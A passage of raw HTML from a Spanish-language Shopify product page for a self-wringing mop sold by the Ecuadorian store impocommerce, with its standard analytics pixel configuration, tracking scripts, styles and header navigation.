[{"id":"1593049303","configuration":"{\"pixel_store\":\"impocommerce.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1034158295","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"468386007","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-89WWH4JGR0\\\",\\\"google_tag_ids\\\":[\\\"G-89WWH4JGR0\\\",\\\"GT-K8D59CQ9\\\"],\\\"target_country\\\":\\\"EC\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-89WWH4JGR0\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-89WWH4JGR0\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-89WWH4JGR0\\\",\\\"MC-QDXFNZVLR7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-89WWH4JGR0\\\",\\\"MC-QDXFNZVLR7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-89WWH4JGR0\\\",\\\"MC-QDXFNZVLR7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-89WWH4JGR0\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-89WWH4JGR0\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"201228503","configuration":"{\"pixel_id\":\"158699802986516\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"impocommerce","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"impocommerce.myshopify.com","countryCode":"EC","storefrontUrl":"https:\/\/impocommerce.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"TRAPEADOR AUTO ESCURRIBLE","vendor":"impocommerce","id":"8548420452567","untranslatedTitle":"TRAPEADOR AUTO ESCURRIBLE","url":"\/products\/trapeador-auto-escurrible","type":""},"id":"45219403366615","image":{"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://impocommerce.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58236731565","storefrontBaseUrl":"https:\/\/impocommerce.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"TRAPEADOR AUTO ESCURRIBLE\",\"vendor\":\"impocommerce\",\"id\":\"8548420452567\",\"untranslatedTitle\":\"TRAPEADOR AUTO ESCURRIBLE\",\"url\":\"\/products\/trapeador-auto-escurrible\",\"type\":\"\"},\"id\":\"45219403366615\",\"image\":{\"src\":\"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8548420452567,"gid":"gid:\/\/shopify\/Product\/8548420452567","vendor":"impocommerce","type":"","handle":"trapeador-auto-escurrible","variants":[{"id":45219403366615,"price":2499,"name":"TRAPEADOR AUTO ESCURRIBLE","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8548420452567,"requestId":"241255d1-49e2-4008-ad97-12494857cb9a-1768842224"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58236731565,
      theme_id: 146844516567,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//impocommerce.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//impocommerce.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//impocommerce.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58236731565,"isMerchantRequest":null,"themeId":146844516567,"themeCityHash":"165487116470187826","contentLanguage":"es","currency":"USD","eventMetadataId":"0ff73df6-03d7-4b8f-86d9-0ee5b7e03142"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8548420452567,"requestId":"241255d1-49e2-4008-ad97-12494857cb9a-1768842224","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":45219403366615,"productId":8548420452567,"productGid":"gid:\/\/shopify\/Product\/8548420452567","name":"TRAPEADOR AUTO ESCURRIBLE","price":"24.99","sku":null,"brand":"impocommerce","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":45219403366615,"productId":8548420452567,"productGid":"gid:\/\/shopify\/Product\/8548420452567","name":"TRAPEADOR AUTO ESCURRIBLE","price":"24.99","sku":null,"brand":"impocommerce","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/impocommerce.com\/products\/trapeador-auto-escurrible"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//impocommerce.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://impocommerce.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58236731565"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146844516567"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://impocommerce.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18761956229335__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/hogar" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos de Hogar
                    </a></li><li><a href="/collections/accesorios-de-auto" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos para Autos
                    </a></li><li><a href="/collections/juguetes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Juguetes
                    </a></li><li><a href="/collections/mascotas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos para Mascotas
                    </a></li><li><a href="/collections/ferreteria" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mejoras del Hogar y Bricolaje
                    </a></li><li><a href="/collections/liquidacionverano" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OFERTAS
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/58236731565/account?locale=es&region_country=EC" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 59.31131412508784%"
            
          ><img src="//impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=500" alt="impocommerce" srcset="//impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=50 50w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=100 100w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=150 150w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=200 200w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=250 250w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=300 300w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=400 400w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=500 500w" width="200" height="118.62262825017568" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-productos-de-hogar"
                    href="/collections/hogar"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos de Hogar</span>
                  </a></li><li><a
                    id="HeaderMenu-productos-para-autos"
                    href="/collections/accesorios-de-auto"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos para Autos</span>
                  </a></li><li><a
                    id="HeaderMenu-juguetes"
                    href="/collections/juguetes"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Juguetes</span>
                  </a></li><li><a
                    id="HeaderMenu-productos-para-mascotas"
                    href="/collections/mascotas"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos para Mascotas</span>
                  </a></li><li><a
                    id="HeaderMenu-mejoras-del-hogar-y-bricolaje"
                    href="/collections/ferreteria"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Mejoras del Hogar y Bricolaje</span>
                  </a></li><li><a
                    id="HeaderMenu-ofertas"
                    href="/collections/liquidacionverano"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >OFERTAS</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/58236731565/account?locale=es&region_country=EC" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
